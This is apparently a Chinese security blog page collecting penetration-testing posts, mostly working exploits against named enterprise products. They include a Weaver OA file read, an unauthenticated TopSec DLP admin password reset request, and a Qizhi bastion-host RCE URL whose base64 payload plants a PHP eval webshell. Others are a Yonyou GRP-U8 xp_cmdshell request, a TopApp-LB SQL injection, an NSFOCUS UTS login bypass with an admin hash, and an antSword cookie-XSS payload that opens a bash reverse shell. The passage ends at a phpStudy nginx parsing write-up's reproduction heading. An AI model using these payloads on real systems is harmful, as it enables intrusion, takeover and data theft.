泛微OA云桥任意文件读取漏洞 渗透测试







泛微0A的这个漏洞利用/wxjsapi/saveYZJFile接口获取filepath,返回数据包内出现了程序的绝对路径,攻击者可以通过返回内容识别程序运行路径从而下载数据库配置文件危害可见。



1、downloadUrl参数修改成需要获取文件的绝对路径,记录返回包中的id值。

2、通过查看文件接口访问 /file/fileNoLogin/id

可参考微步的情报:



天融信数据防泄漏系统越权修改管理员密码 渗透测试

无需登录权限,由于修改密码处未校验原密码,且/?module=auth_user&action=mod_edit_pwd

接口未授权访问,造成直接修改任意用户密码。:默认superman账户uid为1。

POST /?module=auth_user&action=mod_edit_pwd

Cookie: username=superman;

uid=1&pd=Newpasswd&mod_pwd=1&dlp_perm=1



齐治堡垒机前台远程命令执行漏洞 渗透测试

齐治堡垒机前台远程命令执行漏洞(CNVD-2019-20835)

未授权无需登录。

1、访问 http://10.20.10.11/listener/cluster_manage.php :返回 "OK".

2、访问如下链接即可getshell,执行成功后,生成PHP一句话马

3、/var/www/shterm/resources/qrcode/lbj77.php 密码10086

https://10.20.10.10/ha_request.php?action=install&ipaddr=10.20.10.11&node_id=1${IFS}|`echo${IFS}" ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5waHAK"|base64${IFS}- d|bash`|${IFS}|echo${IFS}







用友GRP-u8 注入+天融信TopApp-LB 负载均衡系统sql注入 渗透测试

用友GRP-U8R10行政事业财务管理软件是用友公司专注于国家电子政务事业,基于云计算技术所推出的新一代产品,是我国行政事业财务领域最专业的政府财务管理软件。

该系统被曝存在命令执行漏洞,当用户可以控制命令执行函数中的参数时,将可注入恶意系统命令到正常命令中,造成命令执行攻击,漏洞细节以及相关漏洞poc如下:

用友GRP-u8 XXE漏洞(XML External Entity-XML外部实体注入):

POST /Proxy HTTP/1.1 Accept: Accept: */* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;) Host: host Content-Length: 357 Connection: Keep-Alive Cache-Control: no-cache cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell 'net user'</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

burp里面repeat即可:

天融信TopApp-LB 负载均衡系统sql注入:

POST /acc/clsf/report/datasource.php HTTP/1.1

Host:

Connection: close

Accept: text/javascript, text/html, application/xml, text/xml, */*

X-Prototype-Version: 1.6.0.3

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3kmvgt57

Content-Type: application/x-www-form-urlencoded

Content-Length: 201

t=l&e=0&s=t&l=1&vid=1+union select 1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@

至于前面的sangfor EDR RCE漏洞已经发过了。

绿盟UTS综合威胁探针管理员任意登录复现 渗透测试

背景:

绿盟全流量威胁分析解决方案针对原始流量进行采集和监控,对流量信息进行深度还原、存储、查询和分析,可以及时掌握重要信息系统相关网络安全威胁风险,及时检测漏洞、病毒木马、网络攻击情况,及时发现网络安全事件线索,及时通报预警重大网络安全威胁,调查、防范和打击网络攻击等恶意行为,保障重要信息系统的网络安全。

绿盟综合威胁探针设备版本V2.0R00F02SP02及之前存在此漏洞。

绿盟的邮件回应:

尊敬的客户:

您好!

近日,收到客户反馈我司UTS产品存在“管理员任意登录漏洞”,此漏洞经过内部确认已于2020年8月进行了漏洞修复,并已经联系了受影响客户进行设备升级。现将相关情况说明如下:

此漏洞属于UTS某API存在敏感信息泄露的问题,攻击者可以绕过密码验证登录UTS设备。攻击者利用web特殊请求获取管理员权限,可对设备进行管控,修改防护策略,查看攻击信息和内网地址等资产信息,威胁设备安全。

此问题不是0day漏洞,不会泄露用户明文密码,不存在命令注入漏洞,攻击者无法利用此漏洞跳转攻击其它设备。目前我们已经在UTSV2.0R00F02SP03版本完成修复,升级官网发布的UTSV2.0R00F02SP03/UTSV2.0R00F02SP04升级包均可以解决此问题。同时请客户升级后,及时修改账户密码。

对于不具备升级条件的客户,请联系绿盟技术人员,绿盟技术人员为您提供技术支持进行解决。为您带来的不便,我们深感抱歉。

绿盟科技集团股份有限公司

2020年9月11日







漏洞利用过程:

对响应包进行修改,将false更改为true的时候可以泄露管理用户的md5值密码

利用渠道的md5值去登录页面

替换为 admin密码的md5:

7ac301836522b54afcbbed714534c7fb

成功登录,登录后通过管理员权限对设备进行管控,并且可以看到大量的攻击信息,泄露内部网络地址包括资产管理。

HW情报之-多家安全厂商设备0day 业界新闻

接情报消息,深信服EDR(新)、奇治堡垒机、联软准入、天融信Top-app LB负载均衡及绿盟UTS等设备存在0day漏洞,请各企事业单位根据资产情况,梳理本单位存在以上设备的情况,加强监控,以避免遭受攻击

恶意红队IP:http://d.zaix.ru/ntbv.txt

HW弹药库之你的蚁剑shell还是你的shell吗? 技术文章

HW弹药库之你的蚁剑 shell 还是你的 shell 吗?可能从你的小宝贝变成了小叛徒哦!



——蚁剑 v2.1.8.1 查看站点 cookie html解析未过滤漏洞可反向 RCE

0X0:背景

说来我等菜鸡是不会也没想过去审计这些工具源码,哪怕是开源的,都是拿来主义,大部分看官也是吧。



但是我这个人对于情报搜集特别感兴趣!时常监控一些开源项目或者官网的commit或者更新公告,这不前段时间就看到了芋头师傅(leohearts)提交了一个issue 包含了我的监控关键字 RCE ,

我当时就看了,当时复现了下,但是没有记录,等着 Medicean 师傅修好了我再发,前天,终于修了!距离提交的时间是十一天过后,可能师傅工作比较忙吧!

0X1:复现环节

打开我们的主角-antSword ,在关于程序里面可以看到版本为 v2.1.8.1,下面开始测试,首先在本地PHP环境目录写一个html文件,内容为:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Document</title>

</head>

<body>

<h3>蚁剑 查看站点 cookie 未过滤致 RCE 测试</h3>

<script>document.cookie="a=<img src=x onerror='require(\"child_process\").exec(\"echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNjY2IDA+JjEK | base64 -d | bash\")'/>"</script>

</body>

</html>



然后在 antSword 里面添加我们的本地测试URL,密码 连接类型这些随便写,地址写对了就行





添加好了之后,在本地使用 NC 监听 nc -lv 666 因为上面的 base64 编码后的就是反弹 shell 到我们的666端口,不多说,不懂得 Google



然后我们再用 antSword 右键的 查看站点(英文的为 View Site)即可触发获得一个 shell



看一下 Medicean 师傅的 commit 极了可以看到修复的方式是在 cookie 取值的部分添加了 noxss 方法来进行了 XSS 过滤。

0X2:漏洞利用

复现完毕后我就在思考,能不能借此做点小动作?答案是可以的!

想一下,本身是 html格式的URL地址,除了故意这么去复现的查看站点,很少有人拿到shell后去这么干!除非 shell 需要设置 cookie,从 cookie 里取值,这个时候就很容易想到蚁剑的 AES shell 需要设置 cookie ,那就有利用的可能了!

有两种情况,第一种是本身就是 PHP 的 shell ,如果 黑客的 webshell 是使用的 蚁剑的 AES webshell ,基本代码如下:

<?php @session_start(); $pwd='ant'; $key=@substr(str_pad(session_id(),16,'a'),0,16); @eval(openssl_decrypt(base64_decode($_POST[$pwd]), 'AES-128-ECB', $key, OPENSSL_RAW_DATA|OPENSSL_ZERO_PADDING)); ?>

假如黑客 webshell 如上 名为 shell.php ,我们可以把他的 shell 改为如下内容:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Document</title>

</head>

<body>

<h3>蚁剑 查看站点 cookie 未过滤致 RCE 测试</h3>

<?php

@session_start();

$pwd='ant';

$key=@substr(str_pad(session_id(),16,'a'),0,16);

@eval(openssl_decrypt(base64_decode($_POST[$pwd]), 'AES-128-ECB', $key, OPENSSL_RAW_DATA|OPENSSL_ZERO_PADDING));

?>

<script>document.cookie="a=<img src=x onerror='require(\"child_process\").exec(\"echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNjY2IDA+JjEK | base64 -d | bash\")'/>"</script>

</body>

</html>

直接把他的 shell 改为 html 和 PHP 代码混写!

因为 PHP 本身就可以这么写,而且可以同时执行 PHP 代码和 html 代码。

当然,真实情况下我们要做的隐蔽点 把 没必要的 标题和 H3 这些丢弃。改写后的 shell 如何让黑客再次使用 查看站点 功能来获取 cookie 这是个问题,需要让他原本保存的 cookie 失效,比如重启 PHP 清除缓存 等方法尝试,假设你达成了如上条件,成功清除了 黑客 shell cookie ,那么接下来就是他 连接 shell 发现连接不上,打开 shell 地址发现还在,可能会使用 查看站点的功能来 获取cookie ,就可以顺利的 获得一个反向shell。

测试是在 Mac 环境下测试,可以根据情况修改需要执行的操作,比如直接执行 CS 后门或者 PS下载执行 等等。

0X3:总结

这个漏洞很鸡肋!

其一:需要使用 查看站点功能;

其二:需要让之前的shell cookie 失效;

其三:配合特定的环境,比如解析漏洞或者.htaccess

但是也是一种思路,说不定你就可以借此反日 大黑阔!哈哈哈。各位朋友,使用工具须谨慎!说不定还要未公开的 XXday 等着你上钩呢!最起码 把工作和生活用电脑环境区分开,使用个虚拟机,虚拟机一定要开启自动升级,保持最新版,虚拟机里最好再套两层代理,保护自己,保护大家!

参考连接:

https://github.com/AntSwordProject/antSword/issues/256

https://github.com/AntSwordProject/antSword/commit/0d5b8b7c4f5f9520b0cacb7306beb190efa19881







subdomain_shell-一键调用subfinder+ksubdomain_mac+httpx 技术文章

subdomain_shell

一键调用subfinder+ksubdomain+httpx 强强联合 从域名发现-->域名验证-->获取域名标题、状态码以及响应大小 最后保存结果,简化重复操作命令

因为懒 \-_-\ 不想重复写命令,故诞生此项目

暂时只写了个单域名的,后面找时间补上从文件加载多域名脚本 其实加个判断调整下基本上就OK,欢迎各位师傅 pull 啊

后期考虑加上 xray 的主动爬虫 来个简单的从域名到基本信息搜集的过程,可以做成定时任务,再入库?越来越复杂。。。拉闸 暂时先这样

tested on Mac & Ubuntu

食用方法

1.自行下载脚本,准备文件

2.下载我打包好的,下载解压开箱即用点我下载

Mac 脚本测试

运行后自动保存结果

Ubuntu 脚本测试

项目地址:https://github.com/Mr-xn/subdomain_shell



【0day】phpStudy(小皮面板)最新版v8.1.0.7 nginx 解析漏洞 业界新闻

一、phpStudy(小皮面板)简介:

phpStudy国内12年老牌公益软件,集安全,高效,功能与一体,已获得全球用户认可安装,运维也高效。支持一键LAMP,LNMP,集群,监控,网站,FTP,数据库,JAVA等100多项服务器管理功能。

二、漏洞简介:

自从2019年phpStudy爆出的后门事件已经过去一段时间了,期间也没有爆出过什么漏洞,并且现在phpStudy(小皮面板)已经改版了,这次爆出的漏洞是nginx的解析漏洞,也就是存在已久的/xx.php解析漏洞

漏洞原理:

1、由于错误配置(但是测试的时候是安装完后的默认配置,我在官方论坛也反馈了,他们还狡辩。。。)导致nginx把以.php结尾的文件交给fastcgi处理,为此可以构造http://www.xxx.com/test.gif/xx.php (任何服务器端不存在的php文件均可,比如a.php)

2、但是fastcgi在处理xx.php文件时发现文件并不存在,这时php.ini配置文件中cgi.fix_pathinfo=1 发挥作用,这项配置用于修复路径,如果当前路径不存在则采用上层路径。为此这里交由fastcgi处理的文件就变成了/test.gif。

3、 最重要的一点是php-fpm.conf中的security.limit_extensions配置项限制了fastcgi解析文件的类型(即指定什么类型的文件当做代码解析),此项设置为空的时候才允许fastcgi将.png等文件当做代码解析。

localhost_80.conf原始配置:

location ~ \.php(.*)$ {

fastcgi_pass 127.0.0.1:9000;

fastcgi_index index.php;

fastcgi_split_path_info ^((?U).+\.php)(/?.+)$;

fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;

fastcgi_param PATH_INFO $fastcgi_path_info;

fastcgi_param PATH_TRANSLATED $document_root$fastcgi_path_info;

include fastcgi_params;

}





三、漏洞复现:

